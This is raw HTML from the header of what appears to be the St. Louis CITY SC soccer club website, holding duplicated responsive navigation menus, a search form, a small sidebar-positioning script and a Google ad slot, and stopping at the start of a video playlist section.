        <span class="fa-icon-svg fa-icon-svg--medium oc-o-icon--club oc-o-icon--search"><svg class="fa-icon-svg fa-icon-svg--search" viewBox="0 0 24 24"><use xlink:href='#search'></use></svg></span>
      </button>
    </li>
      <li class="mls-o-navigation__secondary-item">
        



    <a class="mls-o-navigation__item-link "  href="/tickets/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;Tickets&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Tickets</span> 
    </a>

      </li>
      <li class="mls-o-navigation__secondary-item">
        



    <a class="mls-o-navigation__item-link "  href="https://www.stlcitysc.com/mycity-plus/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;myCITY&#x2B;&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">myCITY&#x2B;</span> 
    </a>

      </li>
      <li class="mls-o-navigation__secondary-item">
        



    <a class="mls-o-navigation__item-link "  href="https://stlcitygo.com/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;Team Store&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Team Store</span> 
    </a>

      </li>
      <li class="mls-o-navigation__secondary-item">
        



    <a class="mls-o-navigation__item-link "  href="https://www.mlsstore.com/st-louis-city-sc/t-21109003&#x2B;z-9074010-209842787?_s=bm-STLOUISCITY-STLCSC-MLS-HeaderTopNav-2023"
  target=_new
  data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;MLS Store&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">MLS Store</span> 
    </a>

      </li>
</ul>
</nav>

            




<nav role="navigation" class="mls-o-navigation mls-o-navigation--md">

    <div js-search class="fo-search" aria-hidden="true">
      <div class="fo-search__head">
        <div class="fo-search__wrapper">
          <div class="fo-search__form">
            <form tabindex="-1" method="get" autocomplete="off" action="/search">
              <div class="fo-search__icon">
                <button tabindex="-1" type="submit" name="search" title="Search">
                  <span class="fa-icon-svg fa-icon-svg--x-large oc-o-icon--white oc-o-icon--search"><svg class="fa-icon-svg fa-icon-svg--search" viewBox="0 0 24 24"><use xlink:href='#search'></use></svg></span>
                </button>
              </div>
              <input tabindex="-1" type="text" id="q-md" name="q" required placeholder="Search" aria-label="Search">
            </form>
          </div>
        </div>
        <button tabindex="-1" class="fo-search__close" js-menu-close aria-pressed="false" aria-label="Close search panel" aria-hidden="true">
          <span class="fa-icon-svg fa-icon-svg--small oc-o-icon--white oc-o-icon--close"><svg class="fa-icon-svg fa-icon-svg--close" viewBox="0 0 30 30"><use xlink:href='#close'></use></svg></span>
        </button>
      </div>
    </div>

  <script>
    function updateSidebar()
    {
      if(document.getElementsByClassName('mls-c-alert-bar--apple')[0] != null){
        var width = window.innerWidth;
        var height = window.innerHeight;

        if(width <= 441 && height <= 954){
          slimBarHeight = document.getElementsByClassName('mls-c-alert-bar--apple')[0].clientHeight;

          scrollTop = document.documentElement.scrollTop;
          if(scrollTop >= 0 && scrollTop <= slimBarHeight)
          {
            diff = slimBarHeight - scrollTop;
            incrementAmount = diff.toString();
            document.getElementsByClassName('mls-o-overlay__wrapper')[1].style.setProperty("top", incrementAmount + "px");
          }
          else
          {
            document.getElementsByClassName('mls-o-overlay__wrapper')[1].style.setProperty("top", "0");
          }
        }
      }
    }
  </script>

  <ul class="mls-o-navigation__primary-list">
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/matchday/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Matchday&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Matchday</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/news/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;News&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">News</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/city-sc/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;STL CITY SC&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">CITY SC</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="https://www.stlcitysc.com/schedule/#competition=all&amp;date=2026-02-20"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Schedule&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Schedule</span> 
    </a>

      </li>
    
    <li x-data="AlpineModules.overflowMenu()"
        x-on:resize.debounce.window="
        checkWindowWidth(window.outerWidth, clearAllBodyScrollLocks);
      "
        x-on:click.away="closeOverflowMenu(); clearAllBodyScrollLocks()"
        class="mls-o-navigation__toggle"
        :class="{ 'active': isOverflowMenuOpen() }">
      <button type="button"
              onclick=updateSidebar()
              x-on:click="toggleOverflowMenu(); isOverflowMenuOpen() ? disableBodyScroll(document.querySelector(&#x27;.mls-o-navigation--md .mls-o-navigation__overflow-list&#x27;)) : enableBodyScroll(document.querySelector(&#x27;.mls-o-navigation--md .mls-o-navigation__overflow-list&#x27;))"
              class="mls-o-navigation__button"
              aria-label="Toggle Overflow Menu"
              data-test-id="toggle-overflow--md"
              role="button" data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;more items button&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
              data-click-event-name="navigation-click">
        <span class="fa-icon-svg fa-icon-svg--small oc-o-icon--club oc-o-icon--horizontal-dots"><svg class="fa-icon-svg fa-icon-svg--horizontal-dots" viewBox="0 0 20 20"><use xlink:href='#horizontal-dots'></use></svg></span>
      </button>

        <div class="mls-o-overlay">
          <div class="mls-o-overlay__wrapper">
            <div x-show="isOverflowMenuOpen()"
                 x-cloak
                 

x-transition:enter-start="opacity--0"
x-transition:enter="ease-in-out duration--200"
x-transition:enter-end="opacity--100"
x-transition:leave-start="opacity--100"
x-transition:leave="ease-in-out duration--200"
x-transition:leave-end="opacity--0"

                 class="mls-o-overlay__overlay"></div>
            <section x-on:click.away="close;"
                     class="mls-o-navigation__side-bar-wrapper">
              <aside x-cloak
                     data-test-id="sidebar-overflow--md"
                     x-show="isOverflowMenuOpen()"
                     

x-transition:enter-start="translate-x--full"
x-transition:enter="transform transition ease-in-out duration--200"
x-transition:enter-end="translate-x--0"
x-transition:leave-start="translate-x--0"
x-transition:leave="transform transition ease-in-out duration--200"
x-transition:leave-end="translate-x--full"

                     class="mls-o-navigation__side-bar ">
                <ul body-scroll-lock-ignore
                    class="mls-o-navigation__overflow-list">


                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/stadium/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Stadium&quot;,&quot;navigationPosition&quot;:6,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Stadium</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/city2/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;CITY2&quot;,&quot;navigationPosition&quot;:7,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">CITY2</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/app/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;App&quot;,&quot;navigationPosition&quot;:8,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">App</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/academy/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Academy&quot;,&quot;navigationPosition&quot;:9,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Academy</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/community/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Community&quot;,&quot;navigationPosition&quot;:10,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Community</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/matchday/media/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Media&quot;,&quot;navigationPosition&quot;:11,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Media</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/about/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;About&quot;,&quot;navigationPosition&quot;:12,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">About</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/ultra-city-on-tap"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;CITY on Tap Bar Partners&quot;,&quot;navigationPosition&quot;:13,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">CITY on Tap Bar Partners</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/club-event-calendar"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;CITY SC Club Event Calendar&quot;,&quot;navigationPosition&quot;:14,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">CITY SC Club Event Calendar</span> 
    </a>

                    </li>




                </ul>
              </aside>
            </section>
          </div>
        </div>
    </li>
  </ul>

<ul class="mls-o-navigation__secondary-list">
    <li js-nav-advert-container-tablet></li>

    <li class="fo-search-btn">
      <button js-search-open 
              tab-index="0"
              aria-label="Open search panel" 
              data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;search&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
              data-click-event-name="navigation-click">
        <span class="fa-icon-svg fa-icon-svg--medium oc-o-icon--club oc-o-icon--search"><svg class="fa-icon-svg fa-icon-svg--search" viewBox="0 0 24 24"><use xlink:href='#search'></use></svg></span>
      </button>
    </li>
      <li class="mls-o-navigation__secondary-item">
        



    <a class="mls-o-navigation__item-link "  href="/tickets/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;Tickets&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Tickets</span> 
    </a>

      </li>
      <li class="mls-o-navigation__secondary-item">
        



    <a class="mls-o-navigation__item-link "  href="https://www.stlcitysc.com/mycity-plus/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;myCITY&#x2B;&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">myCITY&#x2B;</span> 
    </a>

      </li>
      <li class="mls-o-navigation__secondary-item">
        



    <a class="mls-o-navigation__item-link "  href="https://stlcitygo.com/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;Team Store&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Team Store</span> 
    </a>

      </li>
      <li class="mls-o-navigation__secondary-item">
        



    <a class="mls-o-navigation__item-link "  href="https://www.mlsstore.com/st-louis-city-sc/t-21109003&#x2B;z-9074010-209842787?_s=bm-STLOUISCITY-STLCSC-MLS-HeaderTopNav-2023"
  target=_new
  data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;MLS Store&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">MLS Store</span> 
    </a>

      </li>
</ul>
</nav>

            




<nav role="navigation" class="mls-o-navigation mls-o-navigation--sm">

    <div js-search class="fo-search" aria-hidden="true">
      <div class="fo-search__head">
        <div class="fo-search__wrapper">
          <div class="fo-search__form">
            <form tabindex="-1" method="get" autocomplete="off" action="/search">
              <div class="fo-search__icon">
                <button tabindex="-1" type="submit" name="search" title="Search">
                  <span class="fa-icon-svg fa-icon-svg--x-large oc-o-icon--white oc-o-icon--search"><svg class="fa-icon-svg fa-icon-svg--search" viewBox="0 0 24 24"><use xlink:href='#search'></use></svg></span>
                </button>
              </div>
              <input tabindex="-1" type="text" id="q-sm" name="q" required placeholder="Search" aria-label="Search">
            </form>
          </div>
        </div>
        <button tabindex="-1" class="fo-search__close" js-menu-close aria-pressed="false" aria-label="Close search panel" aria-hidden="true">
          <span class="fa-icon-svg fa-icon-svg--small oc-o-icon--white oc-o-icon--close"><svg class="fa-icon-svg fa-icon-svg--close" viewBox="0 0 30 30"><use xlink:href='#close'></use></svg></span>
        </button>
      </div>
    </div>

  <script>
    function updateSidebar()
    {
      if(document.getElementsByClassName('mls-c-alert-bar--apple')[0] != null){
        var width = window.innerWidth;
        var height = window.innerHeight;

        if(width <= 441 && height <= 954){
          slimBarHeight = document.getElementsByClassName('mls-c-alert-bar--apple')[0].clientHeight;

          scrollTop = document.documentElement.scrollTop;
          if(scrollTop >= 0 && scrollTop <= slimBarHeight)
          {
            diff = slimBarHeight - scrollTop;
            incrementAmount = diff.toString();
            document.getElementsByClassName('mls-o-overlay__wrapper')[1].style.setProperty("top", incrementAmount + "px");
          }
          else
          {
            document.getElementsByClassName('mls-o-overlay__wrapper')[1].style.setProperty("top", "0");
          }
        }
      }
    }
  </script>

  <ul class="mls-o-navigation__primary-list">
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/matchday/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Matchday&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Matchday</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/news/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;News&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">News</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/city-sc/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;STL CITY SC&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">CITY SC</span> 
    </a>

      </li>
    
    <li x-data="AlpineModules.overflowMenu()"
        x-on:resize.debounce.window="
        checkWindowWidth(window.outerWidth, clearAllBodyScrollLocks);
      "
        x-on:click.away="closeOverflowMenu(); clearAllBodyScrollLocks()"
        class="mls-o-navigation__toggle"
        :class="{ 'active': isOverflowMenuOpen() }">
      <button type="button"
              onclick=updateSidebar()
              x-on:click="toggleOverflowMenu(); isOverflowMenuOpen() ? disableBodyScroll(document.querySelector(&#x27;.mls-o-navigation--sm .mls-o-navigation__overflow-list&#x27;)) : enableBodyScroll(document.querySelector(&#x27;.mls-o-navigation--sm .mls-o-navigation__overflow-list&#x27;))"
              class="mls-o-navigation__button"
              aria-label="Toggle Overflow Menu"
              data-test-id="toggle-overflow--sm"
              role="button" data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;more items button&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
              data-click-event-name="navigation-click">
        <span class="fa-icon-svg fa-icon-svg--small oc-o-icon--club oc-o-icon--horizontal-dots"><svg class="fa-icon-svg fa-icon-svg--horizontal-dots" viewBox="0 0 20 20"><use xlink:href='#horizontal-dots'></use></svg></span>
      </button>

        <div class="mls-o-overlay">
          <div class="mls-o-overlay__wrapper">
            <div x-show="isOverflowMenuOpen()"
                 x-cloak
                 

x-transition:enter-start="opacity--0"
x-transition:enter="ease-in-out duration--200"
x-transition:enter-end="opacity--100"
x-transition:leave-start="opacity--100"
x-transition:leave="ease-in-out duration--200"
x-transition:leave-end="opacity--0"

                 class="mls-o-overlay__overlay"></div>
            <section x-on:click.away="close;"
                     class="mls-o-navigation__side-bar-wrapper">
              <aside x-cloak
                     data-test-id="sidebar-overflow--sm"
                     x-show="isOverflowMenuOpen()"
                     

x-transition:enter-start="translate-x--full"
x-transition:enter="transform transition ease-in-out duration--200"
x-transition:enter-end="translate-x--0"
x-transition:leave-start="translate-x--0"
x-transition:leave="transform transition ease-in-out duration--200"
x-transition:leave-end="translate-x--full"

                     class="mls-o-navigation__side-bar ">
                <ul body-scroll-lock-ignore
                    class="mls-o-navigation__overflow-list">


                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="https://www.stlcitysc.com/schedule/#competition=all&amp;date=2026-02-20"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Schedule&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Schedule</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/stadium/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Stadium&quot;,&quot;navigationPosition&quot;:6,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Stadium</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/city2/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;CITY2&quot;,&quot;navigationPosition&quot;:7,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">CITY2</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/app/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;App&quot;,&quot;navigationPosition&quot;:8,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">App</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/academy/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Academy&quot;,&quot;navigationPosition&quot;:9,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Academy</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/community/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Community&quot;,&quot;navigationPosition&quot;:10,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Community</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/matchday/media/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Media&quot;,&quot;navigationPosition&quot;:11,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Media</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/about/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;About&quot;,&quot;navigationPosition&quot;:12,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">About</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/ultra-city-on-tap"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;CITY on Tap Bar Partners&quot;,&quot;navigationPosition&quot;:13,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">CITY on Tap Bar Partners</span> 
    </a>

                    </li>
                    <li class="mls-o-navigation__overflow-item">
                      



    <a class="mls-o-navigation__item-link "  href="/club-event-calendar"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;CITY SC Club Event Calendar&quot;,&quot;navigationPosition&quot;:14,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">CITY SC Club Event Calendar</span> 
    </a>

                    </li>

                      <li class="mls-o-navigation__overflow-item">
                        



    <a class="mls-o-navigation__item-link "  href="/tickets/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Tickets&quot;,&quot;navigationPosition&quot;:15,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Tickets</span> 
    </a>

                      </li>
                      <li class="mls-o-navigation__overflow-item">
                        



    <a class="mls-o-navigation__item-link "  href="https://www.stlcitysc.com/mycity-plus/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;myCITY&#x2B;&quot;,&quot;navigationPosition&quot;:16,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">myCITY&#x2B;</span> 
    </a>

                      </li>
                      <li class="mls-o-navigation__overflow-item">
                        



    <a class="mls-o-navigation__item-link "  href="https://stlcitygo.com/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Team Store&quot;,&quot;navigationPosition&quot;:17,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Team Store</span> 
    </a>

                      </li>
                      <li class="mls-o-navigation__overflow-item">
                        



    <a class="mls-o-navigation__item-link "  href="https://www.mlsstore.com/st-louis-city-sc/t-21109003&#x2B;z-9074010-209842787?_s=bm-STLOUISCITY-STLCSC-MLS-HeaderTopNav-2023"
  target=_new
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;MLS Store&quot;,&quot;navigationPosition&quot;:18,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">MLS Store</span> 
    </a>

                      </li>

                    <li class="mls-o-navigation__overflow-item fo-search-btn">
                      <button js-search-open
                              tab-index="0"
                              aria-label="Open search panel"
                              data-tracking-click="{&quot;navigationType&quot;:&quot;secondary navigation&quot;,&quot;navigationSelection&quot;:&quot;search&quot;,&quot;navigationPosition&quot;:19,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
                              data-click-event-name="navigation-click">
                        <span class="fa-icon-svg fa-icon-svg--medium oc-o-icon--club oc-o-icon--search"><svg class="fa-icon-svg fa-icon-svg--search" viewBox="0 0 24 24"><use xlink:href='#search'></use></svg></span>
                      </button>
                    </li>


                </ul>
              </aside>
            </section>
          </div>
        </div>
    </li>
  </ul>

<ul class="mls-o-navigation__secondary-list">

</ul>
</nav>

          </div>
        </div>
      </div>
    </div>
  </section>
</header>


<style type="text/css">
.mls-c-match-buttons__external-buttons .mls-c-matchbutton svg {
margin-left:5px;
}
.mls-c-match-buttons__external-buttons .mls-c-matchbutton svg path {
fill: white;
}
</style>
  <div class="mls-o-adv-container mls-premium-leaderboard mls-leaderboard-top"><div class="d3-l-grid--outer d3-l-adv-row"><div class="d3-l-grid--inner"><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];var slot = slot || {};googletag.cmd.push(function() {googletag.defineSlot(adUnit, gptconfig.adSizes, 'leaderboard-top').defineSizeMapping(gptconfig.responsiveMappings['premium-leaderboard']).setTargeting('position', 'leaderboard-top').addService(googletag.pubads());});</script><div class="d3-o-adv-block " data-id="leaderboard-top" id="leaderboard-top"></div></div></div><script>var googletag = googletag || {};googletag.cmd = googletag.cmd || [];googletag.cmd.push(function () {googletag.display('leaderboard-top');});</script></div>



  <main role="main" id="main-content" class="first-row-parent" data-bucket-name="main-content" tabindex="-1"
    aria-label="Page main content">
    

<section
        class="mls-l-module mls-l-module--video-playlist mls-l-module--full-width"
        data-react="brightcove-video-playlist"
